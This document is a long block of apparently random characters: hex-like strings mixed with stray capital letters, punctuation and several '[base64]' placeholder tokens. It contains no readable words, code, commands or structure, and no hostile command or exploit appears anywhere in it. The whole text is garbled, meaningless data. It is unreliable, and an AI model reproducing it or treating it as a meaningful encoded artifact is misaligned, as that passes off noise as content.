e659c936a6c86Ya347853a63D23Xa71Ab5e75AC5399a19C81f97fb63Y03AYA147bec2ADFP578X081e92Xbf2A9bd98eb823C3,36DVA39AX638A2797c869D445833862CD6dad17b4e358Pd34D4Ne721360FX72d643701890f45Ca933Y3.d74e523D8FX71d97aX227Y82394D287Y11cbcfc66,332A75C832090C162cd3X7C315bC666a610addc51H62Ccc%66YRC59Y96e93FCa1;F83e965c3eb9F177be330YA3a94fb6CAA5F85f860{169AX3FAA1b59Oe38A34383XD8aY92Xe3!Aa71748e954C5T3b8e24Ded2d973463d88DY4518cF293cf74e256YC3896YX72XA4Xb6~38D#D67CX3F7D3258cb33d43c81127db660CA4AA4d77Ae556944973de7ebe28c5F4691X44Y550832460+573e74DC9274FW37bdf47941e9Xf85fd0Uec3X95Cc465CD12a3*e7fbd729c=7A7e751ee1D92476eTY7Yac4db8F1AA}c76ea57b72Y93*280e858CC1f99ff7DD94D751854L767DD40ae284Yb929c9)7bc1383F02Y96!467D545e523D8L16fDY76e5218327651a40Y01e8Y2491C869A75c86f191d13bd8%77C3157C73396O66e2796f15eCD48Y5D645C473c631Y1LD7fAC508e436a=774e2248YXFAX,37cX85AC32d93f667A55a84ef8FCF39D6]57a2F55F42F94356DD9ef2acaeea3F87DCY57ae317e972047b2YF1Y9aY673c8D96289f4@21FDY35b51090ad69bbcf587Feaf74Yd122abf885df5fb43a657Dd749X927DCN3a0?d7bYD2488f898d68YY4228e2998d436DA18cdf762.242ac4978edA2c96AA3@7761755Wa31CX3bA9eb52e859974C76e181c12bC8F76c2147X651862763cb76f05Dc73759c847f663Y62f9Y,d7b9444af299XF675AC40Y81998fd62d84Y9F104X~32A9Y3478e14Fae23D8fe9XRa3DDX1682389X1a74X82cY731a6fe7d9X^d7D219f1042d540YA2f87P65YCC@abfe657F0349D[Y6Adf94bb2696f99AD23Xb65585f473PY87XD4Fcd2fa2#e2dXD48c22aA2J482da23YD206dff76e049ab304cf02eX311A61354c05D8f4eA31c88fa68812d6Y2048X3218dFY6ee06Fad6289fa93d740AX20c424a0_X78e1|0acXA9FCD62CF107C197DXX2CX1][base64];4A1X14aY6298c2C6a1F46Y41XYD296XDF3Ff41a7f3X93WC78XA58711D5b103AA211ADeb87d05F9d5279ea83C7309X?1A1df94YC58973475VC54F256D5XY791a76e85Y812563183fDC1C85f164c443D412c7ef8Yca67A83Fa51654@9339YMAa6X480b429deK478JX43e431ae2Faf1070e11fd4FX66D571af4b7ff4A9CF6dDYGXafX75c11369F2dae2X8fXF609X537de554f02ecaFX73284fXF2C8D2X66UA48fd2492FC9YP74Cac1DD2f85Dca3aDA18cdF591D06dae45ab1c5a~F39a110ACXA86ba2Fe4+b79X449ea228X37A21c8Yf456db43A41Y85f857C5f163CC3AYY29D328a1&d7FedL6b2f0a5cf3ed713Y4XC65F432e71179e884c25eA536742951XD2cc9~aa1G778Y66Y95R49Dd97AY2168Y4067|574A5467eXC8bc47edf49YFX588C02D9b1c8A34A3bc5YCC]AYFe958F12dce=66aDF94bb5895F99ad276Y469922C6b]84AY529974196:f7Yed5Y74205e133ad81481F48dd362a0557FXX87c3649c13a8218dff68D2389b^c4Aff26c4(06De079aa1FD4FA99D439da12Y6f4a9D06Xaa178a2354c97XA412AFe352F331e6OdAAXA53bf3294fd9f284fC1318bFD9DDY90Y953922F71dc3Cbb6A83,2b1CA3aDA18cdF591d06DAX45AY1c5A.f39a110acXA86YA2Fe4SY79X449ea22c6R4b9X34YYA56943064D98Xb4538eF363@341F61X8AFX98,143b624ce239C(87AX8R1ADXYa0F93ad03F7dXD60XF2De2QC74e37fYD59A035ae1a8cF55FC52861@c86f35DCDef92CA6eAC61bafb91N03eae~c81365DCY689b*aabX99Xc562A2)Y77XA4cb557e0@779e943b555934870DC50XA5395f473223bAY4b893X66G241DX1fb61c8dcb80AA12811D5bF72ba0557Ce759YA5b93W1802F4bFX5ed93CYA125De862d72Faee57YF75DYF3d9F127ea513D227a0Sc7Xec=5Y1efa4FX67D6137Xf064F331X6ID7e175bc4329535732852ba58c933A0e87YX660D52dACM172Y065YF2897D43FY110853A60R23D9F408b208Y|57ad251A6DF9cFY63e0416d105dXC2aDF!971?f80XA57bd2X6C217Ye45390fb6dCC41F61c88295YFC38dc47C1368e)D62d311c62089f835A01271e69bC1629eS0a1XX7DYY709A.2a0117bX84XYFfdY2|c75e4218CFX5Dd287AX1f89XC8Dc97CDC52b5239dc02XAD5c78208bT750d652ac2064fd6ada39b5XC82fe64c644A61985AC508e436e*A73X05289F292d085ac4YY7F191FX31F045be2A9c_a23CF~dC2ec57F434D0]e82114FT42b9C3579X250Y353914671DY76b250YX{699V47Xf34Yca1f90ce83ad18b5F591cf2Xa3587f1f5Fbd5X96~4831e88Y71dC8&6bbe650eb27C533671D7DF967D13Ab4cd83e965YF338cC848C949A3ee56.c72XX48YC1651D152d22Cc8F388&16DDF4D661250S52eCATc76DF52c51dc1ffb4df7bX451c3fa64H341f6218b2662H06Xd445833862cd6aaa4684X358[d34A811721350f35XD73CY61279b2708C2f68DY7ce760C53F9bV23Yf451YC349AC96cA848863Y92D03aab488aFY53f735XA11Y01C56f6639a39772c57c15C9836a4(A7YY96e98*3A0e07cba198e436ADX75A849862994UD72ec48afe8a7c2659e11Y21D96FY75D138712A87f26ad0ffa2DX7eYC7197?576X34XYX31AX2Faf1070a955C838a51537da12Y6f4a9d26Xb01a83f65be94fCY2599197ADD5bY3)4741452S72fCCP8A9X082C744c545a6J677Y56a94FF9cdc78b6158A3f65:644A4457D215F146Ya913842163c654ba3690)484X548C61X6fXX92f26Xdc46AF2942F85eda34A8+13dbd4f8d4268D647b41f8Ff159UF75F14bbf1954D466a459811e5AFY32d45984334Ff970b746a61A8af035CY47AD([base64]|25XD388AF4f8ded8XC679d95YYY268D)D75e53Y742f9aF973af42AD2396b6599211c0dc7fFF60d035A7197fCX5FC0339X1950FY14YD28A4NA82dc547cFCaacc81A71D77208Y{76DX53fb7e953*26dD3L072X398bf34C6^4Y9e051ea2X97*[base64]~aY8da8fb52YbdFYb0D748X1258XFC5YD085AC4a8aXA5ACY80A71cAXXCa1c839D2167fXD4CC1769c1175DY4bbc7199+D9FDD92b92Ac3]770de3dY2678d2Y6cCC3cad628YFX90ce83aa1Yb4F861cf2eA3587e1C8Ybd7X9a,2AA1690FA23a35173284XC41eC632ac1649Y362CD3360d243f81F94ee96!27cX61A83329D=330A213c8f064YX66d24cY6XY53{26dd3,072e398c134C6#4Y9e051XA2X97H564d98Xb52794F3b4d038X04cCA3793=277XCGd8d3b5d1238AX407e335acb64a8117fde53]82FCC106DDD4XS32A9F316F244YYC5599+270CF44f920bfF95XCX3FF41C90ea92fe7Ce945Y4299ecb33e24dY3e052C378a114A6e499c031ca&e77e544b96e943570D394b018C43aAA1984X45FCCed6d1b3DF2188X205e133aAY4488F15fbe33X8-Xab1d4Dbd2XX3%A7F114fO42Y9c3579X250AF24D9ff9CR93XAX1FD4FC70[240F51c8d266aD341a015caF18ffd2f9F10C5ee61bb67DD4dbc2787G26f9d)4b31X84Y17490f8a51a84e9199947691e44ba4C8A3F66D770b41D8bXA5f143bae4779e95a?f36ab3d7Y3057C861A5WX7cdb50T52c9b366ADA4b(0289c2X6C2148Y95296FF6Dcc41f61dbdf65Ycb3CF11a8d1F5d1239AA4387f05ebd32e7~X7b1c4C=D299143Y31885F06a8cWCYAdc91b72DbffdY2D94aX32790FX5dD287ad4e87ec5Ccd82A91e782a9aFF6CD7517ee796}16794+6772C54C85A984d74X57Xc22Y99F86d2249b75687f7681d46Y94b893X65d66Fb31C8Ae95e133aAY12783955bd70D551AY2390)670D241A8138Yb333X1|3Y8de54X624D9,071Pa4XY72584F9aed549b51383f4A9D045d715caf162FY3fa81675ea9FC662d2=474e59ac236C8;6bbe253XC3099N766db90b62Y98f565D68bY427b9f7ACd344dd218af857cc81a71686X6a7c32bX253ac2a97,Y26a654762b51c759974c73e47Dc12A98F76C2148e82086F6671C43b84A883d64d56Xb21b89X85d1239A91277X758UD35a93Y792X55c65fa3%c7ad94X:32A963768d849fe279a2C6a1F46b75094FD6YCA3FF41a8b24591A369X58b22c96YF3Fed_fC4XA60F230e5^C7d165Ac33190L5YAe04Fc21f8f|0b5DC51e321D6FD6eT74bb42281F6AYd26eY11080F1A6ce42d412c7XX5FF83ca51372e79CC25f9eK171X297C033C5Q3b8df50e92D96?463D88Db351bef2b3cf37f44YC92999PD80XY4A79F9A7C97ea41aacXA9Fc637d0147dXY4aYF749Y-878d949YA6f96GY652279f757C73bae1978Y21bCA359bC83aAY6088FC56136ae848b82C9FTA69A4;Cbb268Cb92Y9C517AXD7fYD7299*aA3e750be1d92476Xe146ac6d89F19e197FXC50caXC6c1a3CF1178d1f5D1239AA4387f05Xbd32e7We7FXY4Cbc2de2G97e104e@32a9b3478e14fae23d8ff9F{83DAD1Xd3fb6f;13Ff41Y8c2569D2409f14C9f08FFD2X9eKfc4XD60f230e5.C7d165Ac33190G5YAX04DXF1Fe0fc641D7FX95DCA1199#886XX5ed2XD6d1b3DF2188e205X133aab4488f15Fbe33X8Wf7cea4dYD2eX3{a7fD992f45XD23f86)e7dFY63d3476dd685F05683f5661Y43Y749873C63d46dY11a88X75c1137d519763753YY71CF4Db3dc5cJA2ce1[77d#F4D{2299A3377e04eAD22d7FX9eDD3cac1DD2f96e?03ef31a8Y2468D13f9e13c8ef5bCC2d9d{Xc3eb5FF12Fe4=Y7c1559C2308f]4Y9X07Xc11X8effY4DC50e220d5FC6d!64ab32180f5aad071de_Fd03d59de4cba269Cff6De761Y13192-267CD78913dY32392FD5DD84566X694Y66Y91R76a1f45b51A8Y4067DC3FF41b8XXF60153dY114c9F35Yc435XA1386X99XF430XAN66X1782FX64DC36aeD656W426db{177DA8Fb5258afbb0D74CAF648Yfe5fD085AD21843963cb34A55A83F659Je64a0[97A2F59cb2Xe3V979X24bYC719cWd70254CYF24DXFA62_f8Af05dc13b5ddd8bad6288fe61163cA415caf166C97ea5}c7d325Ace31e6|F74e59AC336994X7Y2d9ab663CD3Xa71F8Yc767c8389de38XA764YY3999J97Df05Ybae9691739XX148aeda2c8699D,XC3XA5fC2779F3c72e398C034974c78X647Y86D96U96C217Cb36d89f19F1386F154C62c59D987A95e84fa5d1238D9SD7e335ACF32e7NFACX253)830a4S7bce856b728DD:679dc91XC23ddf961K975F360bc2ba01536Y664863b61D73aef15b6XA5Y1037ac%FC4XC89YF30e5Jd81X499c53394?5YAe356Y96eC9?0bad63XF852cc365FDF8Daf648A-0631870A617CCF368cb80a61a7becA1c93Da0557CXY50c1769f12752a53C47692faa2}X88F21Y9b496b2046YC1fD4fc99cf40F51C91f4A9d543a415CAf266c97Xd91079ea9Fc83b9X53791a52@c28903Db81X8Yef698YPbY9DY90b62C8f446eD243f81F94F7AC_23aab6088FC5F143AaaGF80355XD134X910833551b972D43eY21f66XX5Ddb43b32742c27092476De346FY238ff6671c43b81YD0f864cb3cf1198df0A5CD39F1&d752Y89%76D9616C4e69bc1379A4F75dd4eP32a9F:2Y7DX45Y66Y93-76A1f47ad1XD3FC6FD287Y066D3XF96FX6deb53c3377DFD78af5a732595FA67D24c6Xee80be739A([base64]?A31A5106Fdf47f15bD435A81342c225da|068D07XF31797faAFd53da54fc138a6S07adc4Y7Afa5D1238A0)8Y72889fc679616A8e69bc233cc1079e746bb709635A4D545ad67D93d9fce4XX01eD3fa6Y?448Y11f7XF3a8CF6YAC;Dceea52&c66e04A73F3a1ba6ddc50ACdb5YYX739A_1691090ea59ce24Y61A7cab2bbdfbb0d748e1258efc5bD085ac208bXA5AC26cd64Fb0238eYD3DA0557bXY50b862d44bb9138def5e8d*D70254CY31bC93X62e245FA2090F55D~c7dDX51bceb6YC574X546b9249fC8d6[3b1cd8ae364Y93F6a772983FD679A&4b31X84b1238b45Y71b7dac2cYXFCY1D849e2268Ffd5cD186ac1b89ebACC830D755C23193N369e350c4DF5fWd26D948bc1847C72Adf@56dd583f81C9CFFb4DA4aAF17YX3e98{77Cd264C82a59d96bA95X85f68fd33caa}97X335aFY6598_8701A84fd5ed13c6bXY4X+32e99FX661082f967c13Y9DHC3bbb1Xd3FC61C973DD56Y72A95df7fX050Y52799ff51d755Y1254Dcd30X5Ub73db8AFY5Ccf3a69X97bb96e95^69fX34Cba198e436aOY73A818803AAC1072a1217b22a0~D7CDX4XY42e9Y-F2aXD;9711b89F763D93CAA2446C6748d40AF237fae2e91466Dd43CXA5F83T3661Y71a911b83892P176cc5eC22453D365a3587ff089CD36a4&3782d54c83392@26a147XF758CY3665X548Y3248Yf39D?F86f44ec82a99C848AY6086ee56M576D74AY5X464F634e910811a5XC73594@9YXX452F22393fbY5278Yed1c9c2X6c2148b95296ff6dCC41f61d89275b1C38a059C1299dff799b1bC9X295?[base64]@A7Ce04271F14YS46CD448aa2446W9769235b51686eb5Dcf3584167bf12CD7f099M480e65Xb83058d86aA85D84F58XD23bA9S87d3258f66697T76F1d91I46fD244AAd757X927DC#374:D51ba2887FCY1D847X11686XX96_27ce6~f8f215F143bAC4589F260bf34e91083F04XYX26CX3aY82581f065dafb7b&d4YW027983175DX4Cab20d5FC6fD63AAA12be34a4137ede59c6X767F937XC13841D61CA3897{CC1X75cc52696feab208AXF1f9ff97Y1c575687308b=a58e5Hcbe}D98e572C44D6bb23b62CDda31b4]18ee168b9436A1C6X82{b329D]ca32c53YXCY24a5fa7FD95A793452,X3573fc238X9bXF75d04fA72984Q422DD3843ccF35X6bC04599AY345bc6d32AAD-587D962803b92156a7b^429c72fY8df4Ae36C93fe972047Y24bD4FY66DF72ef282767R21eDY36Y5W48fe969YXAF42YFF883Qc31cf37c0X752eb749b:69F284Fba53dcW36Xdc52X16A91fc64DC6fF81f8AH396134CD76085238Y143Ya63fc8XF5AF37ca3QeA73057c231a635bee550Y82b9930Y9X04Yc457D4#d982146X44CD5FC67Q089Y01bb43d64cf68f11883f367F67Fa61179XD5CF17Aa1Nc851895ce59e2V7A5:D96bd28c14a71dc75FX259029Y2d944Y528b74067D23AY021Y23Y60fe66ef16811aA3CA35ce577XX982(Y329d1676245fb5278F41Y11683ee688aVA64X687c2C1F29bF675C350772978K350dd2Fb8d61DA6cd38459c1F6Cf94cd324AXd587D9ed769DO877(e97YX29368F1065ea44C5e49fbd79a0DX678XF9K657e032bbd794e66XYD48A3AX375ec9D62YY0G4169fC6313e951870f244CDeba6fd80D5X66F94329A234ab54ed7FX69.28Yb21dY63F66d14Add5A9392d26D8946A1206fFA54D4291aad2a63XX779c3Aa22Y52YD56DF=671?a93YA25YX476ed947bd4cd5FC67cf43ae47D0F762db6eXY24AF385Dfb63ec137e17a0c732CY547bX67fS82F9a[97X{D96YD2890Q66F[891Y8239c2FACX570f91eYC24ADd43fd86188F38C153ca740C9F05YCY3Fce577eX951CY30C95279X45dF06DA631YAdf7dX56e95{0992249b44Dd6fd68}18ab11C8dR08f183fAA1285F75Xf780a543AY345Yc65fX8LF7a139cc32XC75077e25bbb69A4FA6cd487XC68C23AA71D87X958YF2AA2CA4Adc1AcfF667{044ad1Y7aXFa4cb67A3+979e198H962X04dC1dc5Cee2CX1:8791256YF2d8CG1Y6DD7cYA1b8Yf3ad=781XY149426641940b14A8ef765c439ee1582f553C32YX83Fbd1d8d;174df3e6dXD47C96aA5a4X27XD558Y0327f([base64]#187d4YD5AX3*a7582Y95Ca9368f106AXY1620bd466dD8X519YF1a99f173ce4X6c27745AFA83A846AX375Xc962eb127d169fC631CA537Ae55Xf16XA7a6X6819D5aY53483:e68e83d2Xc13X77)28bY04XY63f66D16AF31A851ea7CX39D25b82XD5Yd160X9107be358C25be4{b76XF82ff38C34c71#f77U027922bb4db46df688fFA931C43AX1d9221AAD13CA41c831CA5CC37Y043c0f984*D32D038C1e853XC759c}7a02950YY54ddK46fdf53X26Y92fd65d846Y14AD3fa65DX71XX27b23b60FX66ef16811aA3CA35CX577Xe982|b329dMX811099C02b93#776DF78+126C42cY5DC47X06990fb941D44af48D1f863DC3Cea257YXD55+27DX350Y42e50D062A0557Ced86ca33a1&0752a51YC5F8fFF672082ec60CD149C%Y89F161D5f070(240f51c8D266aD341a015caf18dfb2F9fN7bd1Y99FF28A83a782D54c55Xa2^b79D84D^228c7#4672844X664CC45981685e950bf3A711C35F056be3656D6849D50bf2Y8f102YAY{Xc3eb57YX26D44Xb3148Xb434974c72da42F45eCF38b0D050e220D5FC6d[64ab32180F5AAD144DC,[base64](7AX2C99[86Ada40ba279YY636e4fdY01f8Yef708Y^Y6X234fX9228bf3Y01582e41494f7ACD247AY147C35A3Sb77db,a8AedA2fa3C9D|5b42A94!026a6,9beea84bd268e3bb01a7Faf2F92476D)[base64]#054e232Y22d96~973D1406fde7dee2CX1W8791256bf2d8C^1Y6dd4YY61YbcF460:97FX950c5ee60%281F456b8e2951177D957b92C98bf2DXC41YA2698S61Fcb_9beX755C02fA0387e{d4b}027983175DX4cbe5Cc23e57#341f61D8bfd66Q545b656C52f9a=A7Y9c?81e4df9205ee7QX7987A560bb3Y5e146Xee4954DDK46F7D9X56b1314FNa5Fe5U3YX1024ADD43F4c9a2678(11eDA36b4]f8Xe668YA42961C76F71Xd02236YFX6515Xb238851261ec47C617a1c8e93eAD2Cc73160L442F71e8cFX67%646b724C2369a[784F1417F345Yc93Ya44383f461f02ee3Ic7Ae554C55d8eO3b8DF4dXD1d8A40a01C8af45d973dA81c8Ye059C537A5be6Aa85D87ef5CCX3bAA1dC83762fa70X0-3ab2490N2708935732851YD2d94@9a0cb81F312c63eA2GA57e161YYf0af*A74a34fC72Y93X06Aea44ab1C5aPF38A4147Yf087ef28e740Y81c84d15YDY359CTd4Y!02995^56Ce178e04YbcfaafD846b12091295acf84AA1b83X98ad744X954b32d83YC6bD3M3A6dc49Y85c9a4f79X14eC02d9C2D9Xdc91ba2696FD72%971be55cd3199X670F04aY12260153XAA1a81f68Df52eAD1AC9f4a3CX66DC4c6F1790FC6edcF5A1df94XA2899I59XDA37ed5f7X2a681d47af1C8eFY6AFY6caa5f88F661D041D9{A7f345aC63C993A733287(06CDX4C65114f.42ACY.7A1e351C453914670D845Y724932495d388Y11f8AF96a?233A85d83XF65c263CX3f7d3288c637A33C78125df862913cA41391f969DD23a31X73e422D7FD9eDA74Y624b526641942b01Y8Afb93c439XX15Y22253f45FD0LeC3XC5AC534A53d6Xe398YF5F99fd9eSY41AX5492476d;e4aX426942596d489b2208Yfa6Y?334A95X852292c364cf47af1X9C;474e82XAX297XXF2De2{8a9X57Fc12fc0316F244DYY2695{69eCF44F920YD2D5eff6ADY19CXF765D03fY04879XXa3ca6aA4R8a91683CF3d9D5277DD9cF16Ad648Y6CF77X826db[4a0104XYY2A8A2A681D47b3218e2Y64fd4AD917CC2260D13dd612AAe39C!66fd95171144CY82a92}1802484f968DC38822283f358ca3Ca2d074Y267902c9Cda47b616Y6f4a9d33fad1aY7f058FC7Ye552Y2289Ye870D940b6X195F76be024b22486f060c732b21487F31eD43C9d;787X53Fbf3aA31680DX4d992bA2^c75D75c79F8A71481D43FYF1Y8DYA5e9C517De982ee60cdfdYC2183F76cb03XY0127Cec53YX3ea0137FA6129X269bIY71dd42CYf25DRe76D05980eb94L463d338C1X853[570cf49a02950YY5fD73bA31f53AD1fbfFDY2de4Ae34Fc12e5ece72XY57C9329cS265D614c9f260cb3AAY4374e99ec4639e~3A4DC80YX739fMYa41082ef1f9X4dbad352f056D2XYab)a7ee44FCD*8A8R979de24C2369aR743DY57bd1F9dFF72DXfdab2d98![base64]!162e146ab2194e859974C72e57fbf2ec4F76C2147e75386275f;341f61c8F2969d86eA116CYF193D1309D#DADebA0ca67d11482eb60F46CCD4cb1168cff53C4_2b7DD50ea2A992f62D78CY250C1f192ca6XAC6187fa94d443D9?c81365Cd0389b)8781856=b32a510ACX454CY5fd738b71C81f76abe2f6d2248YY5595~49Acd42f71dbd295cfd35d917ccf265FF3Fae4477eca1c834a4M673F283c1769e3a7eea80c254c5S3b8DX51eb2b9A3063D88dY426YFf293FX6Fad6288FY95D544DAMD82375efd679C3d8ae195&36fd3[2741452;72Dce-d7CX050X55694496fe27CYC2bc1F4691X45b31X83245cc871e751b82d56C86feb51Y33193)67299U7c61Y94N072X0f9a5X398c25dc8=aA41158e725daM073%d4dbc529829671c44e024902668FA33XC5ACC2c92C164cf407e335dF863a53FACDX53!82fce386dKe5Yc835c4H2b7e17cX729C33062D78Cb2548YF174=13Ff41cY8FC68fe40d243813660fb66A842afe156;b32a43D70117Ced2YX0TaA51052ec598Y@0b5DC7YX51aYYP897d58aY44fbafc96I335aa5F862262C4429d417f345CF83Ca83X80124Y:472e444aaD97CX758964Y75107bYD57C4f66b2047e650852673|240f51fYA2567!16XA015caf092c92F9F3f7d3259cc37D3;Y7b1081bf749e39A4e680ed1F94496Fe24AAX4f9Cf360cf4eFD168626641943e04A8dFY64F768A65b81F48Xce3DD3~67b3056f66395366e1250^52D97)C79104ec533DD32AY1789f710bcfaAFd74Ae3508afd6fFX3cF1178a2464d369AF407e335bC53Aa73X7C1182c0759D10a91650c320954A71df4aaf50882C6A1f47YA53C0fa6dCA3ff41b8Ff559C970ec52Y43294^7739a#8c71c95W173X1faa6e499c02d98M777X259X826dbG376Vf7cY6298A2a681D45b04fba2b98DD81X250C71C55FF69e943c2219Dbd60CY3C7a2F56C32X9dNd78DA4F{42Y973469!a55ea63CF41AA147aDD4X8C4168d540AF1F8Aec61163cA81C7Y1c54F836eb127fea59c93496Tbc0X653C5259535732850bb5Ac536a3d444X422d7ff9bdf4be123Y5eea71587e74D7c1F8aC36Ddf56C0298b102bCX1Y722694=0649314af1948ec2ADFG772117cXD5A9f;c631785AA19D83d9C1076X15f9a3A9bRb70b654c82C99c679D94fY2209Abd2Y9Y3Y792X55c833cf%777UC7Dbb7097L46fde4eb91Y90456Yde46aa4Y98ef5CDD81X15Dcb359ed887ea49YD238e_C47X748Y81d63f230e5~d781782f3609447a71d80XX688bf978ND86f264d2XY97D58Ab221be286Yd94Adc5Cbd2D92;476DC25YX2f9d_95ecf-Dc2XA55f45fd03DA2d845ee6XCF3fA41688ee37D041AF1Y70e11fd4FC67]671X24fb41f61163CD520b1XFA4cb3ea9457Ded82f331e6TD7Ae554c42f91G6bbX154YC20c1~e9Ddb90b7248Ffe6eD93bb0658cFA64ca39DA18CDf55FD441d816ab1C5a@F36A3IX7ded58YA2fe4}A7De549XA25C6,4b9e04db82797:264D98Xb423YXf362CC70AX638bFA97&144b241Y2f0A5cc39A41383XX50C57Aa01382DF80{C799a4F74da49XA28dd&471dc4bbb2688fdY2d976Y71786F094d287AF1ebb2568d665d614c9f05dc837A71274e99Xc535A5N3a4309dbe7398fe6dSe4cK12895U06FDF4Aac21d6fc71K73baa14b8f6abD342DF498cFA89c27YX951bd2150F37FXCRdc2X74DYC25C75075137b{[base64]{5a6329fc0759AN06f104e.32A97]271X14Cae23d8ff6YD93DYC6Y84~3Y2cb4aF94acc379Fdf7FX050b5X654D368X14DYF2D46=668dc51952395f761D138a32385f864A036b2187af85Acd3960U442f7208YFD95D93DA64684395fD13ea84884F950ff71D64c71e09Ff46dd94Yb9d27ebc7197P5A21053YX31c0feY3da4YX42891FF62.240F51C892A96#344b549C122A1)66Ye154A81957*c32a03DAYee59b72CX1{7A71346e71FC3H1b6dc4aX75598W361D68bY24F92f05dcd6DAY60862768D33Cd820Y42C8d*C71D64CYF1384C2779d=ba81659C422974C73X47DY1528a2e6c2147Y552c0?36eCC41F61DbeFC5bc847d816CYF192D33Xa743a91A58Gd33a13XacXF5ab82dX2V97ae847X8358C40ae2082ec5cC32eAX1083XF4ad3fa65107ef052YC2c93fe7XX053bfeb52c364a2577def5cc666A2V6a6e499YF60a1{C751177X826dbG16F~C7abd2886FYb0D649Y115Y6[392d085AX198b2367CY34D412C7ee5Yfc68d516a51654_92F9d3AA8XY56b429DX.573e343X41Cc0feY3d97Abb268f2Y5FCF83X25Xab2D9X*37AXD597ae755d644ee43YC289A+821cd[Yc0e852c75d9C3980QF4dS2289633a1X44fc0518f446aWb4Cb720bc2293D186ae188D2362ff31a65Y82225ec06199T7863551c277CX3Y7XDC5YWa35CD49AF118fF164D0XFa81877X732d233A3:87aXC52a13293[671ec,X7C3b9fFF7be953YCdb96FA798F2CYY2590f970cfffA3e196YD31ca)475VX56c46eC33ca81a88a14D8Y4068D445ac228CQ08FCD82aa1688f757f735ea13b01f5ccc33aa35A6e499C12d9e:57YX544b96X95%6A3d343e321D6fe6aDY42Y82281f6abD241de1080205X133bA7187FF55FYX33e8)F83194DYD5D9b5078X455bc329cFY70254CXY2C8aFA9AD88Db52192F96Fd938ad6289FC64c737D715caf25Xcf36ac1675ea9fC632A7;4741452:72f9bRc73e953b227DCM3a2DD41Y1518F446Cd849Y02690XF641940AD4Y7Xee8ecc81A91586XD63cd2CA1567CX957bb2Y9346ab2781F966dc46a8177XX96189fb631A8YX462CF435eD070ae638bf768cf45af|X83385ecd3b9dIDadXYA0c834A5=C82XC4bc0759CHf7bda4AXA28dd#571X249bf2988fdY2D948e717b8f494d287af1Y8cf595fe47d214c9ef57c87da4Hb7c3159YF30X5RXA4ef8DF36F8834722754C25C96356De747FC218A2A681d44e520YCff66dd3dF2178f27a3!96Ye94Ybe2A49F533X812aeea54c76493J1c0114FV42bCCS7A3e64Db21f8D40a01679e76184f262S240f51cYDF894d73eb5228f1X5c113Xac46801F57YA27cd{YC0X75bF42X9f386Yd958J756944972MF7Xbb2Y922798D68bb31F90F76dd736ab60862693c5669e4280355bFY3aa4127Cf563;d62db47b92740XC2Adf{9791154XD5a9F2X6c2149Y5268DR36dDF70AX638YF768d171DA41Y2F0A5CF3FD71AY32050c57AA040addf80b85C9a4F76XA81c22C9eSf7D277cf561d3415A:644F921YF|066d741Y948863Y65D56dY049b6F94cc064A2577d1D5cc6349e1784f180YX739Y397AX051YY1e93486f~X4fad17842A681d44Y84F90FA6cDX4Aaa5f88ea54c167a55A87f58fc968A0[875f2a1ba39X8H171114fI4319f3973124AY23191466DX37bf161842cA51183f1PaY6f4A9CF6Dd94886F84CQ2749341YF27a0YD7CCF4dY52e7DXX2ce1J7A51180YX30C12c9dDY90b82495fc72DC3bY0658bfb97ca6ba1]XY4f2a7D442dc16Y5XD55C23Fee3d7b3059F665A21279.e7FYD729aP677de54YX1d92476D;d7aAC4d8529671C42e04X8X2964DC4af449C22ea0!X27d311C6XD58F63ba710861553|8309C#d74XA54c657954a72DX4fb858c12899D78cb31XYC@16dd637ac61872794C6679F4381365fd069D61683F664WX63dc48YA2841ed2bX0!775X452bc28a02f6D2249Y45297?36ce07bX514b8f6abD16FDD1DY8F36YD8459C55Y72195=249D140be2696(a2591FXA4X297c031CA3777e458C424d9,2641a7aF664CX3771;67fXY5dcbX490CX83AC1685F690fd439a=7781957^C32D03X7e1954ba5b994e77e881ee2X9bfd9dDY90Y923c2?36CDD50df1dd2f967d644AX1a7DF2A7CD6bAA}C7Y1c5a!F38A211821C89bd5X9C5178e655C32D99fc71264cc02d8Yfb9bd98Xb553C1+369H64Xec50CFe57bTC6dX04Y7bX968F937XC13b11F61c764ca3Y792e55C332A0Pa76d94X#32a983368@956X523d8{16bQA4YY4258727651a41df4d8fF592F869A75c83f160ce38a4=77c3157F465963784DC4aCY39X3F6a42485f55aCC3eA4f384X558c33X93+442f71dbb2969K43fd7_D7Ae9901071e146Y82a90DF70D144af2A7fF02eX3?9a71555f02Yc310bb2A43Y356D637A7WC7XF056a53697Ta75F045Y6F4A9CF6Ddb1bb6F189F465A35881f28bf838A538851452-72eCC3A7ce27FY656944973}F4Yb528C5F462e190AC4c8a3F66!472b41AY71D8XCC81A81685F35Dc92CA1567CXX56YY5cA9^16Ff05X;85dD642b4223bX725DAI472X24be7539a29671c43Y1208XF864da6fX854C62f99ff62d311c6f05XCX37d33F71e69bC162CC%0A1d97dbb709A_878e17dX91b90456Ydd4DAA19baF8adD640df2089fa59c969A75C86225ec83YD8}775f4A3CX7d9615C4dd4De92be0?A6XDF94YF53be2F6D224ab6278eU46Xcd42F71Dbd2a5cFD35D917ccf591)069ad178cfaa4f972de50YXD783C176cc3AA9X455f236c5G3Y8X04CYD249AN467G745fa278c|16XG544YA11YA25a1%77FD95179XA8bC97XA743b21Y5FC92dCD_bC0e955C3349c3Y80d786f758cb36b1DAX834C3X69cXX76CC50A72a7f63c839DA18CDfa5Fd441d8177Y1C5a&F65d3427dXX8bYA2fX4TA7eeb49b959974C72X054c02593PcAAOe8da339CA2b9e&939A726Y7f5AAD03eY21X83F188C17aX644751865f432X7107cea5bC362963674294fYD319d~270L778b66bc12F9Xd94ae7168b4066#374a54693XY59da48f247C02c9eOc25D1SfC4XX5XC462D3[D841351&65CCA3974X582C417C545a6167bXD5FC514A5!679X45fb425631842b218Y62761C338XD14832052F32996.5ac2c8DFD62D446acFY8cXD60CY469YD47De864CA429c143cdf2cd7465FCF72F253c3289A;C72C152Y32691Vc61D210c5XF5fc563D4Ue70e59aC130cdffa0Ub7cYA6F9834A3_c50YA4F9C2b691e44Y22692f765cd6dAY608A2662cc3fdc_b79F8a7C363A1567cea5Xca2F9D34A5X398ee5Ccb#6771443Y86D93}56dd273c01886N7751F74XD59cb3952fe3cf11788218XFD6aY1407e3389f766a112AFf186ff6Ydd46Y01679XA28DDM374ID7AX95688FDb2d879e317Y8f094d287ad1XY72493O032A75c82F464c130d1}[base64]!72D9D396c!d43b06bdd41a31A7Xa5518f446CD846b31ebf2293D186AX1a8bf268D231a65b81F18dC061AX1Y881755!a329e.F76ec56b52Adf+671DF44Y170c53eaa1c8aa34f8D4269~a49b01b8Y.2a0Q483992fc02194FF2f9d1CadXYa0c768A7?e79e97Xef2DX2WA76X74Xc42e8D;2b7de4ce71CYDNa99d